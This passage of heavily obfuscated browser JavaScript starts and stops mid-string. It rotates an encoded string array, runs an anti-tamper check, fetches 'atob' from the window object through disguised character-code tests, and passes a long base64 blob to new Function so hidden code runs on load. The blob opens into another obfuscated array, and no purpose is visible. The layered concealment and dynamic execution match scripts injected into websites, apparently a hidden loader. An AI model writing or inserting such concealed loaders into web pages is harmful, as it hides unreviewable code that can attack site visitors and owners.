wnZ','tKv0ELz6vKrkExDUvNPsC1PgrNHHAKyYvNLJC0OXyZfJ','ExDUzuzoDMfwyZbIr1jnyLD0AKP5D25sv2D6wtbWALzi','vgHYs3LJC0OYvKrHEMXyvdjSDwmXy25mq2ryvdbsDwvg','sZbRB01iz3Ppr01ZsJjvm2nvtw5lu3rks0rcne5eAZbm','zfHum2HRvdbKsW','D0Pty3byu2TTsMToyLrtz3DLrff6txL3BLHxnu9zEwnW','ELjWuM5smfLUrw5mq2rOt0D0ELyWohDIrMrryvnJC0OY','v1fZsJnsu1eWuw5lu3rks0rcne1xtMLmq2rAvZnsuKP5','muH5qvvfDG','sgCWt1DjC0OZze9vEKvUs1n0sKTeqJrorev6tenKnLzd','Bffyuw5yu2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0','mfzTuKPprZLjvNPvnuX5y3nkmLz0ytnwwfvRnwPwrZfY','Dgnty3nkmwrszuDss01wCgTumu52wNLJC0OZqNrHmwXy','C0OXzfburvzhyLD0sfyWohDkExDUy1zoDMvSyZnAAKjy','vgr4uxLJCeSWA29nsgD5tNPJC0OYuxHxv1LUs1n0sKTe','u1nND2vesM1nExDUuJjRB2nPy3blmgTVtuHNme16qxnk','tw9ysgCXwxLSy2vesxDlBNrJzurwAMr5DgnLreL3s2LJ','zfHkDuLiqtLqvdf4tZmWC1KXDePlrei0txPkBuXdzeHv','BKTtDePlrei0tKrvEuXdzgrlr2rksNLRCLntz3DLrfjR','ote0mtu0zgnYEeTP','rJH3zurnEK9uz3Lpve5Rs0DfC1LPBdDzvdfOtfrcne1u','yxbWBhK','rMmZu0DKwfvTrw5mq2r4t0D0q1jisK9zmujOsNL3BMje','sLrRBKTtDePlrei0twPbEuXdzdvKEvjysNLRCLntz3DL','u1nND2verMLzExDUuw0XvvDdy3blmgTVtuHNEu5hwxnk','CfjfrtrIEMryvwPrBKXdzfHovgHYvNPwtvuYnwHkExDU','muztwKvRngeZuLHvveeXsNL3BMrQAhjJvMmZyvvoCMnt','zuHWtLyXsM9ArLz4sNL3BMfQAhzvBgmWyKDssvrRog5m','yuP5A3jkm012sNL4ALCWA29nsgD5wwPfC0P6vLHzBdrU','v1PYwLnJCeSWA29nsgD4t1rrC0OXBgjKrKvUs1n0sKTe','BffWyKnJCfHtAZDMwfPOy2LcCeXhB3nHExHZteCWowjT','AwD0tuHNEuTTD21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOY','Bu5tuti5Dfz6vKrkExDUwKHOEu0XzfjxBvjuwvnJC0OX','mveYDePwmuOXsNL3BLz6zfHzvMmXtuDgwfqWC25mq2qY','mgGXywXWwfL5zgrqu2rJzurwAMr5DgnLreL3s2X4ne5x','tuHNEK5etxnkmLuZy1vnBKTtDePlrei0tvrSA0XdzeHH','q1z6vxDumMHysNL3BLyXrMXtvvz0yxPkwe4Wy25mq2ry','tenJEfnUtKTkEwXKufvRB01izZbnALvZsJfAue1xmg5l','B3HwmuPOsNL3BMrfAfDArKP0ytjsA1Lty3nkmfPuyJnS','uLjkEwTYu1nND2vesMTnAxDUwfHOufPdy3blmgTVtuHN','y3nkmwrtyuDstwnUAgTuvgHYv2LJC0OXzfbJr1jiutj0','BKXdzfHvvKPRuZjwmfPfCZrIm2nUtenKwfvTvtnKru5Y','zurkA1L5D25vmuPRwNLJCeSWA29nsgD6txPJC0OWsNrw','BKTtDePlrei0twPjmKXdy2XKAvzesNLRCLntz3DLrff6','ne5eutfmq2n3y1HOCKP5A3jtu2D3zursBe5tD25Avgr4','D25wEMrqvdbssLDTtKPJu2nZsJfKuLPhuKHxBKjRvvvo','AfzwELPytwXJmG','wLDnC0OXtLnAr2nUs1n0sKTeqJrnAKzQtenKnvnwvwTk','u1nND2verMLzu3DUvJi5wvPty3blmgTVtuHNEvLTsxnk','sgD5tJjvC0OZze9vEKvUs1n0sKTeqJrnBuPQtenKrfqW','C25mq2r6vfzWALzgCfnzmgHOsNL3BMvTmxjtm0P0ytfk','yM1omgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnI','EvjysNLRCLntz3DLreKZwvn3BLLxrJrlq2nWsZbRB01i','qJrorgS1tenKmfvRtKvkEwTYu1nND2vetxDoExDUzeHs','yKnJC0OXyZjAv1jdvti5mvyWohDkExDUwJfoDK5Szfbx','C0OYrKrHmJfyvwXKyvLyrw5mq2ryvwPOvfyWouTzmdLA','tKzWA1mZrJjum2H4sNL3BLyXsMLzvMrsyuDsufOXy25m','zeDOyKOZsMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjk','tenKsgftAhLkEwTYu1nND2vestfzu3DUs2TKyLz5y3bl','C0OWtLbsmdHUs1n0sKTeqJrnEMHPtenKrfqWzfbkEwTY','s1r0ou8ZwMHJAujRufDnC1Pumw1KvZvQzeDSDMjPz3bL','yLnJC0OXzfjHveyYvtj0tfyXsNHkExDUy25JDLKWCeHu','mtbVs1nRn2zymtLlrJH3zurnEK9uz3Lpve5QtercnfKY','C1D6qJrAq3D3zurABfHtEgjnsgHOtercne56tMrmrNn3','zgLJCeSWA29nsgD6t1rvC0OYuxHxv1LUs1n0sKTeqJrn','DLfwyZfLu2nZsJfKuK9wBfHvv2HRuNPkmuP5D25wEMr0','mw1KvZvQzeDSDMjPAevmrvvWztnAAgnPqLnqvxC3y21w','ExDUyLvoDLnwyZjuBvjxttfnBKXdzhrrmJGWvNPwDgrT','ru52uxLJC0OZzhrImvzXwvHsALnfy25mq2rytMPsELz6','nwPKr2X2yMLOD0XirxnJExGXteHzCguZsMXKsfz5yMLc','ne9hDhnwmuP4sNL3BMfTmxjHvMrsvdjKAgnty3nkm1yZ','u2D3zurjmu1PD25vmuPRwNLJCeSWA29nsgD4wKrJC0OY','tenKAvLRtKDwmdG1zwLJC0OZsKXsBu5pv2Pgv0P5D25w','mJy0ntq3tMf6EMrw','y0DstLLUqMTtvZfYzfnJC0OZvM1omK5nvti5yvz6wKXk','B1PfEgTwBvjry1nJC0OXyZbwmNH6u25kveP5D25svZfY','BgrtuxLJC0OXyZbumgq2t0C5B1yWouHkExDUvJa5tfzw','C0OXyZjKr1juyLC5tLz6utfou2nZsJjNngiYCenKre5R','rZLPwvnJC0OXyZjorLjytJborfyXsMHkExDUuKvoCLPi','zurrEK9dD25nsey0yxLJCeSWA29nsgD6twPrC0P6zejk','tdjosu9hDhbKrgH2tunJC0OYow9Hwej2vtj0nuP5D25w','tenKCK1SmxrkEwTYu1nND2vesMLnAxDUyMXAnLDPy3bl','ne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKW'];var _0x7845154z=_0x7845154d;(function(a,b){var u=_0x7845154d;while(!![]){try{var c=parseInt(u(0x206))*-parseInt(u(0x298))+parseInt(u(0x299))*-parseInt(u(0x2d1))+parseInt(u(0x1e2))+parseInt(u(0x1d0))+parseInt(u(0x2dc))+parseInt(u(0x20e))+-parseInt(u(0x214))*parseInt(u(0x1e7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7845154c,0x9501b));var _0x7845154e=window;function _0x7845154f(c,d){var v=_0x7845154d,e={};e['Sarpr']=function(i){return i();},e[v(0x2a6)]='object',e['yxfJk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x7845154d;if(k){var m=k[w(0x2de)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x243)]===d&&function(j,k){var x=v,l='2|3|1|4|0'[x(0x293)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':f['Sarpr'](p);continue;case'2':var n={};n['zdAoc']=f['ILYQo'],n[x(0x255)]=function(r,s){return f['yxfJk'](r,s);};var o=n;continue;case'3':var p=g(this,function(){var y=x,r=typeof window!=='undefined'?window:typeof process===o['zdAoc']&&typeof require==='function'&&o['cMjtv'](typeof global,y(0x2b0))?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](p);};return s();});continue;case'4':for(var q=0x2;q<k['length'];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;}break;}}(h,arguments))return c[h];}}function _0x7845154d(a,b){a=a-0x1a0;var c=_0x7845154c[a];if(_0x7845154d['GBpRYw']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7845154d['tDFGnY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7845154d['EvVpoj']={},_0x7845154d['GBpRYw']=!![];}var e=_0x7845154c[0x0],f=a+e,g=_0x7845154d['EvVpoj'][f];if(g===undefined){var h=function(i){this['pCNmac']=i,this['EgCHcl']=[0x1,0x0,0x0],this['FOFclE']=function(){return'newState';},this['LmqBGH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ATRLup']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DpjgrY']=function(){var i=new RegExp(this['LmqBGH']+this['ATRLup']),j=i['test'](this['FOFclE']['toString']())?--this['EgCHcl'][0x1]:--this['EgCHcl'][0x0];return this['BumxxT'](j);},h['prototype']['BumxxT']=function(i){if(!Boolean(~i))return i;return this['xcUibZ'](this['pCNmac']);},h['prototype']['xcUibZ']=function(j){for(var k=0x0,l=this['EgCHcl']['length'];k<l;k++){this['EgCHcl']['push'](Math['round'](Math['random']())),l=this['EgCHcl']['length'];}return j(this['EgCHcl'][0x0]);},new h(_0x7845154d)['DpjgrY'](),c=_0x7845154d['tDFGnY'](c),_0x7845154d['EvVpoj'][f]=c;}else c=g;return c;}new Function(_0x7845154f(_0x7845154e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMzOTgyOTNjPVsncU5OZFFYU'+'mRVRycsJ0NMbGNOclJjU0cnLCdXT0hjVz'+'ZLalc3cScsJ1dSUCtXUS9kTDFXJywnV1F'+'pV3NDa1JXNDgnLCdDTEJkSXJKZE1xJywn'+'VzYwcGpta0ZqVycsJ1dSbkZDSkJkSFcnL'+'Cd3U2toc0pkY1ZhJywnYXJxS1dRYkwnLC'+'dXNlRVVzZWZEwxdScsJ1c1bGROU294VzU'+'5bScsJ1dST3N1OGtQV084JywnbUNrTFdS'+'V2xoVycsJ3BDazNXUmxjVW1rOScsJ0E4b'+'3FrWTNjTnEnLCdXNFpkVWRsZFZYTycsJ0'+'ZHM2NIZGEnLCdXN0twQmFKY1RXJywnVzR'+'5V1dQeURXUEcnLCdXUC9kTlNrUFdRNEMn'+'LCdXUmhjSWUzY0hnbScsJ0FDbzBXN1pkS'+_0x7845154z(0x2cb)+'dOZEtHJywnV1BWZEdZUGJXUHUnLCdjYS9'+'jS3JwZFVhJywnVzUxQVc0bGRWZ2EnLCdX'+'UGhkUDhrbldQYTgnLCdXT1g5QjhrVldSM'+_0x7845154z(0x27a)+'1raCcsJ1c2MEZXUTdjUVNvMCcsJ1dPakt'+_0x7845154z(0x1a8)+'dnhkSlpwZExxJywnaWNaZE5tazVsYScsJ'+'1dPL2RNc05kT0NrcycsJ1dQN2ROY3YvV1'+_0x7845154z(0x2bc)+'mcEcnLCdDZmRjUmJ4Y05hJywndXUvY05D'+'b1NXNU8nLCdXT3BkVThrcldQTy8nLCdnb'+'W9CRlovZE1HJywnZEtxN3Bta04nLCdXTz'+_0x7845154z(0x28a)+'sJ2lDb3VXNkJkTWdHJywndFNveWthUmNQ'+'VycsJ0FTbzVXNWhkTDhrUCcsJ1dSR0h1b'+'Wt4V1FhJywnVzQ3ZEpHekZ0cScsJ29Db1'+'hyV1pkUVcn'+(_0x7845154z(0x1cf)+'1B4ZFVta25XUjB0JywnRnROZFZta1pmYS'+'csJ3M4a1RxWXRjTUcnLCdXT2V6V09KY09'+'aaScsJ1c3UmRKbW9udENvOScsJ1dSZllX'+_0x7845154z(0x2c9)+'TVXUDNjSFNvKycsJ0JoM2NOY0xzJywnZV'+'NvMXhKeGRQVycsJ1dSR2xXT2hjT2R5Jyw'+_0x7845154z(0x277)+'JywneHFWZFZTazBuVycsJ1dQaVpXUVZjT'+'Uo4JywnV1F5a0Nta29XNjQnLCdXT2hkR0'+'poZExTa28nLCdnU2trV1JPMGtXJywndWV'+_0x7845154z(0x1d2)+'UHJta1B6VycsJ1c1YUFzSXJsJywncFhtV'+_0x7845154z(0x21a)+_0x7845154z(0x2a9)+'2WFdQcGRVSVcnLCdXUlZkSDhrZldPS3An'+'LCdXNlNNejhvd1dRMCcsJ1c1aGRKSjVPe'+'HEnLCdXUVpkVXNUTldROCcsJ3dTb0dXN3'+_0x7845154z(0x1ad)+'XNW52V09tJywnVzc4TXJTb3JXUjQnLCdX'+_0x7845154z(0x283)+_0x7845154z(0x2c2)+_0x7845154z(0x1f5)+_0x7845154z(0x20f)+'eFdRZmYnLCdXNlJkUm1vUUFhJywnbW1vZ'+_0x7845154z(0x27f)+'JkUkNvVFc2NUYnLCdXUTNjUGdaY0dORyc'+_0x7845154z(0x2d6)+'T3knLCd2eDNkTmNWZEpHJywnV1JQMUZta'+'0FXUDgnLCdXNXljbW1rTWhhJywncG1rQ1'+_0x7845154z(0x1f8))+('LCdXNWlYVzZTNldQNCcsJ2lTa09XUUpjS'+'jhrMScsJ1dRNVN3bWsrV1FLJywnVzV6WF'+'c3SmRSMWknLCdDTGxkS0cvZFRxJywnaUw'+'xNVdSTmRMcScsJ2ZDb21XNXBkVjNPJywn'+'VzVPbVc0U1pXUmUnLCd4U2tIeG1rb3hXJ'+'ywnVzVmTWdTb3BXUHhjUGhLMmd1aGNNWW'+'lrJywnV09mYVc3aXNXNnUnLCdXTzFBV1J'+'aZFNmcScsJ1dScWZXUHRjS3JXJywnV1BS'+'Y1R3YUpjeHlMbDhrWWxtb2pXNWknLCdXU'+'WxkTEh2Q1dRaScsJ2Y4a3RXT1pjTW1rci'+_0x7845154z(0x1af)+'3V09xRycsJ25Tb2dXNkZkR01TJywnbEhG'+'ZFZoL2RSQ2tHYjBYUmhTb2hDbWtCJywnV'+'zRpR1dSVmNHOG80JywneUNrNHNiN2NWRy'+'csJ2YyMTBXUUpkU1cnLCdXUnl3ckNrL1c'+'0QycsJ1c0NGl5U29MV1EwJywnV1F1S3VD'+'a1VXNnknLCdyQ2tMeENrc3hxJywneVNvW'+_0x7845154z(0x2df)+_0x7845154z(0x23b)+'xJywndENvSFc2WmNPbW9NJywnRkNvOFc3'+'ZkJXUVMnLCdXN3lrVzdmOWdxJywnRTJ4Y'+_0x7845154z(0x2a0)+_0x7845154z(0x262)+_0x7845154z(0x1d4)+'VlcnLCdqOG8yVzRSZEd2RycsJ0RXUmROU'+'2tYZEcnLCdXUmovcXNwZE1XJywnV092V3'+'V0N2RQcScsJ1dRMWpXUlpkTzBPJywnZlN'+'vSFc0NDRpRycsJ1c1UmNOZVdHVzdkZEg4'+'b2psOG90Q0NraVdQaUknLCdydUZjSkgxc'+'CcsJ2ZDb2Rxci9kSkcnLCdXUE9jdzhrVF'+'dSMCcsJ1c0')+('M2RIU29JVzdUdCcsJ1dSbGNUMHBjTjE0J'+'ywnb0Nrc1dRU2hscScsJ252VDBXUDdkUV'+'cnLCdXT1RWVzRtU1c1OCcsJ1dQcnFXN2l'+_0x7845154z(0x25f)+_0x7845154z(0x1d7)+_0x7845154z(0x2cf)+'R1OG1nOGtKJywnV1FKZE1KcklXT2UnLCd'+_0x7845154z(0x2b6)+'JywnbG1rZ1dQaGNUOGtqJywnVzZoZEhyT'+'HhGVycsJ1c0SmRTU29NVzVmOScsJ3ozZG'+'RTcTdkTWEnLCdXUk9mV1EzY1ZxbScsJ1c'+'0TmRSbW9iVzZydCcsJ3IxSmNKc3JkJywn'+'V09GZEdNbGRKU29IJywnV1FUNlc1ZTBXN'+'G0nLCdXN25yVzV4ZFFMeScsJ2U4a2tXUC'+_0x7845154z(0x278)+'4ZEptb2JXNVRoJywnaG1rdFdPTmNQOGtD'+_0x7845154z(0x1de)+_0x7845154z(0x261)+'pjTEcnLCdXNG1qV1EvY1M4b2onLCdXUWZ'+'pcUNrRldRRycsJ1c3eXNXNHlvV1JlJywn'+'V1BLR0ZTazZXUGknLCdiOGtKV09hL1dSS'+'ycsJ2VlU2RpbWtOJywnVzdoZEt0UFlBVy'+'csJ1dSVmRVSHZkV1I0JywnV08xOUFJUmR'+'KYScsJ3owaGNKSTlKJywnV1F2aERDazlX'+'UlcnLCdCMGxjSjhvMlc3SycsJ1dQTGR0c'+'kJkS1cnLCdXN21hV1BKY1A4b08nLCdXNV'+'NjbkNrWmVhJywndG1rN3ZDa0l1VycsJ1c'+'1QmRPbW9YdjhvVicsJ3NNVmRSVzNkUWEn'+_0x7845154z(0x21e)+'2tsJywnVzRWZExXNUpBcScsJ1dPbGRHSV'+'BhV1BpJywn')+('VzRKZFBDb1JXNFQ0JywnRXRsZFBDa3Rsc'+'ScsJ3VTb1VXN3RkTDhrMicsJ1c1OHFXN0'+_0x7845154z(0x24a)+'WVzVWZEs4azgnLCdBdzNkU3R4ZFFHJywn'+'V1JGZFVZZGRPU2tBJywnV1JuYldQcGRMT'+'kMnLCdvU29RVzc0K2FXJywnV1AvZFBYaG'+'ROQ2taJywnckNvT1c3WmRHQ2tWJywnV09'+_0x7845154z(0x223)+'LCdXT0RLVzRPOFc3ZScsJ1c0MGJXUVpjT'+_0x7845154z(0x1cb)+'ZubWlhJywnV1JKY0hTbzdxOGt4Jywnc0s'+'zY1RjbGNSYScsJ1c1dXdCU29ZV1JlJywn'+'VzdTWXd4QmNJcScsJ1c0M2RMbW82QW1vb'+'CcsJ1dSOTNxOGtQV09XJywnem1vaVc0eG'+'RUU2tQJywnVzdkZFVYWGl0cScsJ0I4a2h'+_0x7845154z(0x227)+_0x7845154z(0x1ee)+_0x7845154z(0x1da)+'csJ3ZTa3pXNG1mZ1cnLCdubW9uVzd4ZEo'+'wRycsJ3IzSmNUQ290VzVxJywnVzVLdldP'+'V0hXT08nLCdXUlRkeUNrL1dQTycsJ2NxZ'+_0x7845154z(0x27b)+_0x7845154z(0x26f)+'SYStxQ2tvV1JDJywnV1JSZFZta2dXUThM'+'JywnQkh0ZElTazFuVycsJ1dSMG93U2tlV'+'1J1JywnQm1vM1c3L2RSQ2tGJywnV1JPS1'+'dRRmNMdDQnLCdFQ2s4eThrb3hhJywnVzU'+'wV3NzNXMnLCdvOGtoV1BPeldScScsJ2ND'+'b1RDSGhkUFcnLCdXN0czVzViL2pXJywnV'+_0x7845154z(0x2bb)+'csJ1dPVDZ1')+('dFZkVXEnLCdXNzkyVzVSZEsyNCcsJ1dSd'+'np5Q2tjV1J1JywnVzRGZFJtb210OG8xJy'+_0x7845154z(0x1b4)+'rZCcsJ1dSNTdXNVM2VzVlJywnc0NvaFc3'+'UmNIOG9qJywnc2d0Y05YUGEnLCd5U29XV'+'zYzZE9ta2YnLCdXNm1iVzYxdm5XJywnVz'+'ZpWVc3QzlXUHknLCdXUC9kTDBaZEpDbzE'+'nLCdXT1pjVDhvWnFDazAnLCdkbW9RV1BI'+'QWlxJywnVzdxcURaUHcnLCdXNldtdjhvW'+_0x7845154z(0x1d3)+'dRcGNIZHknLCdXNXllVzVMd29HJywnV09'+_0x7845154z(0x2c8)+'J3A4a2RXUlMyZ3EnLCdXNjgzVzc5QmdHJ'+'ywnVzZ1dFc0MVdkVycsJ0NnL2NHRzdjSG'+_0x7845154z(0x249)+'nLCdXNGlmclNvSFdPNCcsJ1dQMXNXNEd2'+_0x7845154z(0x22a)+'FJkUGEnLCdXNzNkVXJMdkRXJywndDhrVX'+'JDazJ0VycsJ1dPejVXNDREVzUwJywnV1I'+'xYlc0dW1XNzAnLCdFRzdkS1NremtHJywn'+'V1BwZFB4WmRJOG9EJywnV1JwZExKcjFXU'+'GknLCdXNkdsVzZiRGJxJywnV1EvZFNOUm'+_0x7845154z(0x24c)+'3YjNkVXEnLCdyU29YVzQzZFBDa3gnLCdD'+_0x7845154z(0x22e)+_0x7845154z(0x29b)+'9HJywnVzV1MVc0TGRrcScsJ1c1bU5jU2t'+'XZ3EnLCdiM21Cb1NrdScsJ2czTFhXT0pk'+'SGEnLCdqbWt3V1JXbldQbScsJ2Ztb3BXN'+'FpkSUw4JywnVzVtRlc1TytXUTQnLCdpOG'+'9XVzZCZFBM')+('cScsJ1c2R3BnU2tKZ1cnLCdvMExqV09oZ'+'FFhJywnVzR1N0RJZGNVVycsJ3cxeGNSc3'+'BjSnEnLCdGOGtxVzd5OW9XJywnV081b3R'+'YbGRUVycsJ0Y4b0NXN0RaV1BXJywnVzVl'+'UFdReGNUOG84JywndTEzZFVIVmRKcScsJ'+'1dQaWd5Q2s1V08wJywnd2V0Y0dXL2NORy'+'csJ1dRYk9XNjhGVzc4JywnVzYwN3JkYi8'+'nLCdXUVZjSHZwY0d2TycsJ29Db0t1SDdk'+'UHEnLCdXUjlEZXJOZFJxJywnVzQ4ZVc0Q'+'3NXUjgnLCdBQ2swQVdoY1RXJywnV1BtR3'+'Jta09XNUcnLCdCbW9oVzRIc1dPRycsJ2k'+'zbnJXT3hkTEcnLCdXNlpkT21vMVc2WDUn'+_0x7845154z(0x1f1)+'WEnLCdwTDhNajhrKycsJ1dRVGp4Q2t1V1'+'FhJywneThvY1c1TC9XUTQnLCd2eEpjTnI'+'1VCcsJ1c1bGNISjNkS2FTJywnV1J5MndD'+'a1JXTzQnLCdXUnlEelNrUVdSdScsJ3Z1S'+_0x7845154z(0x1a7)+'dPeGRVQ2trV1JPKycsJ0JMWmRPcy9kUnE'+_0x7845154z(0x1b0)+_0x7845154z(0x2ba)+_0x7845154z(0x1dd)+'RXUkMzV09DJywnVzVDRmQ4a2JocScsJ1c'+'1ZXlXTzNjT1NvbCcsJ1c0OGVXNTA1V09P'+'JywnV09IVUJjUmRVVycsJ1c3SmRRU29QV'+'zdYMScsJ1c1aGRLQ29vdkNvYycsJ2xMV1'+'JoQ2szJywnRENvT1dQMWtXNGUnLCd6Q2t'+'LRkNrY3VhJywnV1F4Y0tTb014OGt2Jywn'+'bThvNVc1V1dhcScsJ1dQRzhFbWtqVzZHJ'+_0x7845154z(0x1ca)+'RXJywnclNv')+('M3B0VmNLVycsJ1c2WmRLR1h1dHEnLCdlO'+'Gt0V1E0N25xJywnV1A5WmdaSmRJYScsJ0'+'RNbGNMckx5Jywnbng5dldQcGRURycsJ1d'+'RbGNSbW94RFNrRCcsJ1dSUElqWGRkT2En'+'LCd4OG9RVzZkY0dTb24nLCduSmxjTFdaZ'+'FZxJywnRkNrNndXZGNNRycsJ1dRVHZCOG'+_0x7845154z(0x2bf)+'TZXJCY1FhJywnVzdDeVdQUmNVQ29tJywn'+'VzRkY01IeGRScnknLCdXNWZHaG1va1dQW'+'mNQSVdjbUwvY0dxRycsJ1c1L2RUOG81Vz'+'REOCcsJ21NcGRLYXRkVUNrL21XJywnZ2h'+_0x7845154z(0x1fd)+_0x7845154z(0x263)+'1dQeGRMS2xkUzhvZCcsJ1dSWEVwWS9kS1'+'cnLCdodEpjVFdoZFVXJywnRlNvK1c3ZGR'+_0x7845154z(0x26d)+'UGRoZE9Ta0UnLCdjQ29DVzRtR21xJywnV'+_0x7845154z(0x1a1)+'csJ3FDb1hXNTUxV09tJywnVzRLMnpzclI'+'nLCdybWtYQVNrT3RHJywnem1vSVc1SmNL'+_0x7845154z(0x28b)+_0x7845154z(0x1f6)+'RCVzY3ZEszTycsJ1dPVCtDdEJkSFcnLCd'+_0x7845154z(0x225)+'LCdiOGtMV1JSY1VDa0gnLCdoOG9vVzZsZ'+'FAwcScsJ2htb3pXNUtUa3EnLCdBMXRjVE'+'dmVCcsJ3NTbzViWXBjTFcnLCdXUjR3djh'+'rK1dPUycsJ0NDbzdXNHhkU0NrMicsJ1c0'+_0x7845154z(0x1dc)+'2w4b2hXT2pRZVcnLCd2Q2tDeFpsY1ZxJy'+'wnVzdoZE5t')+('b3lXNlhNJywncThvelc3ekNXT20nLCdXN'+'0NDemNIbycsJ2ZHVytXUjE2JywnZnVLMH'+'BTazknLCdoU29QeUdSZEdXJywnV1E1UXh'+'aSmRLRycsJ1dQTEJtdGxkSVcnLCdXNThC'+_0x7845154z(0x2ac)+'21SbUNrZ2xhJywncnR4ZEtTa0huYScsJ1'+_0x7845154z(0x2be)+'nLCdhbWtZV1BHUldSNCcsJ3J3ZGNUY3Z1'+'Jywnb1NvYlc3UmRRaG0nLCdXNk9xV09CY'+'1FTb0EnLCdlU29EV1BucWNxJywnV1FpNE'+'Nta1RXNjgnLCdyOG9oVzdYVldRQycsJ1c'+_0x7845154z(0x2d4)+_0x7845154z(0x1bd)+_0x7845154z(0x1d5)+'Rta09BcScsJ1c2QmRMbW9oeDhvUicsJ3Y'+'4a3B4OGtsRUcnLCdXNVNmQ3EzY1NxJywn'+'V1F4Y1JTb3N5U2tEJywnVzVhTFdPT2xXU'+'VMnLCdXT3lyQUNrdVc1UycsJ21tb01XNE'+'pkUkxhJywnaW1rRUZkdGNMQ29pdFcnLCd'+'3Q29MVzZEMVdPZScsJ1dRUGJ3U2tHV1JP'+'JywndXdsY0dDb2lXN2EnLCdwU29kd1kzZ'+'EphJywnV09uc1dSdGRRdVcnLCdlOG90Vz'+'VHeGJhJywneGUvY05Db3JXNVMnLCdXUlJ'+'jVjJwY1BnOCcsJ3M4a3hndTdjTW1vU1dQ'+'dGRJaFJjUjhvaGRTb0EnLCdXNUdadUNvW'+_0x7845154z(0x2a5)+'RZcGRIcScsJ2VDb01CY2xkUGEnLCdDbWt'+_0x7845154z(0x1ab)+'T3hjVTNGY1QweScsJ2dTa2hXUEdWV1FXJ'+_0x7845154z(0x1f7)+'cnLCdXUTlP')+(_0x7845154z(0x26c)+'3FwV1pjT2EnLCdXUFZjUzMzY1QycScsJ1'+'c3YTlXUHRjS1NvaCcsJ2hta2xXT21YZnE'+'nLCdXUC9jTDhvMHU4a3YnLCd1MkJjSlp2'+'bScsJ3FMWmRPSFJkVWEnLCdXNDBSQVliZ'+'icsJ1c0V0ZXT0ZjTFNvUCcsJ1c2RmRJSW'+'J0ckcnLCdvMWYxV1EvZE1hJywnVzVLOFc'+'1SHhpRycsJ0Nta3FXNmkrYWEnLCdkbWs0'+'V1JwY0k4a2wnLCdXUEN5c21rL1dRUycsJ'+'1dSRG9nSVZkSGEnLCdXT2E5V09wY0hHSy'+'csJ2wxS2JkbWtGJywnV1IzY0dtbzN6U2t'+'GJywnVzVwY1NZbGRWcScsJ1dSR0ZXUUZj'+_0x7845154z(0x23d)+'1BSY0lTb1MnLCdXT203V1BkY09JUycsJ1'+'c3YVNyYVpjR3EnLCdXUEtocVNrZlc2Syc'+_0x7845154z(0x1be)+'bScsJ1dRM2RPS1pkUVNvcCcsJ1c3U3ZXN'+_0x7845154z(0x27d)+'VjWmRTYScsJ1c2R1BzY2xjS1cnLCdXNWV'+'yRHFIdicsJ29nTFFXUVZkU1cnLCd0cXRk'+'U1NrRGNXJywnd0NvZGNXVmNLYScsJ0J1Q'+'mNWSWhjVGEnLCdXNnJFVzZ0ZFJ2eScsJ1'+'c2MHJXN1AyYUcnLCduOGtTVzZsZFI4ay8'+_0x7845154z(0x219)+'RycsJ3RTazlFOGtveGEnLCdXUmIyZkdGZ'+'FBhJywnQVNvWGJKcGNLYScsJ2dta3BXT2'+_0x7845154z(0x254)+_0x7845154z(0x1cd)+'N2RMcnRkSUcnLCdXNnFtVzZYL2ZHJywnc'+'XhsY1U4b2pXN3knLCdick5jT2QzZFBHJy'+'wneXdsZE9z')+('QmRUYScsJ1c0ME1BQ29CV1E0JywnVzVtb'+'1dSeGNQbW9CJywna0hsY01yL2RURycsJ1'+'dSQ1dBU2taVzcwJywnV1FWY0x3VmNWZzA'+'nLCdvbW9zV1F0ZFNHJywnVzU4aXNtb2NX'+'UnUnLCdpbW9NVzR5Q2pHJywnV1B0Y0w4b'+'3d5U2t1JywnVzU0UUZZZmInLCd1bW9SVz'+_0x7845154z(0x210)+'XUENXV1IwJywnV09ML0E4a0lXUWEnLCdq'+_0x7845154z(0x1a2)+'CdXNERMVzRCZEozeScsJ3Rta0hXNmUxQm'+'1rdWwxU1p2SWlhJywna1NveVc2UzZjRyc'+'sJ1dRSG15Q2tVV1BpJywnV1FoZE5Da0xX'+'UkdRJywnVzUwd0JTb0FXUEsnLCdBOG9EV'+'zZML1dSVycsJ1dQSmRNbWtRV1JXaicsJ1'+_0x7845154z(0x22f)+'lJywnVzU4OFc0U2hXUWknLCdXN2pWVzRk'+'ZFJ2aScsJ2xTb2xxV1pkT0cnLCdlU29iV'+_0x7845154z(0x1f0)+_0x7845154z(0x2b1)+'nVzRlSFdRQmNSQ29NJywndktsY0pXN2NW'+'cScsJ1c3aXNXUlJjVFNvdicsJ1c3eXZXU'+'mliV1J1JywneFNvZFc3ZGNSQ29HJywnZU'+'NvMldSVExrcScsJ1dRN2NUMmRjT0s0Jyw'+'nRm1rbVc1VzRkRycsJ2JTb0tXN3BkSUtL'+'JywncThvNGZkcGNHcScsJ3UyN2NLSDFWJ'+'ywndUNra0Q4azdFVycsJ1dRYkV0Q2swV1'+'BPJywnVzVHVmtTa05nRycsJ0JNSmNTQ29'+'ZVzdHJywnc0NvQlc2OXRXT0cnLCdCOGtN'+'VzRTamRxJywnd0haZFVDa0ZrVycsJ0Zac'+'GRP